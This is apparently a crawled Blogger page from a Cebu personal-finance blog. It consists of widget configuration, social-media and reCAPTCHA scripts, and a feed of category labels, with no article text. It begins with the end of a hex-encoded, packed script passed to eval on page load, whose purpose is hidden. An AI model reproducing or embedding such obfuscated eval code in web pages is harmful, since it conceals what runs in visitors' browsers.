x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6X1L10_c9kY93M7BKhfad-ySVYlw:1769915439652';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html', 'canonicalUrl': 'https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/4500424459661196520/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '4500424459661196520', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s72-c/gmmindset.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG', 'pageName': '4th Developing the Mindset of a GM workshop', 'pageTitle': 'The Lazy Investor\x27s Way: 4th Developing the Mindset of a GM workshop', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '4th Developing the Mindset of a GM workshop', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiOJOM3SuDttnTIM13r0oRt0V70AR2OVfJR7pPVfJ05Nti2IR9BuaGdSoNpY8TH9RhP3hieKQtmcVtFib9BJaAC7tAA6djYfmmBFsLA8S1sTps7dF182FpF4IlTMCdWscr3lMU5QWqhyphenhyphen2/s400/gmmindset.JPG', 'url': 'https://www.vernongo.com/2010/06/4th-developing-mindset-of-gm-workshop.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4500424459661196520}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4dVj3A757pyGwN8mEtF2Q3wuMuDw:1769915439652', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="erBNSaChMD4vRKdgt8gLSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915442735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Snacks?alt=json-in-script&max-results=3&callback=jQuery111007581833595462641_1769915438696&_=1769915438697
body_size: 20236
content:
// API callback
jQuery111007581833595462641_1769915438696({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean 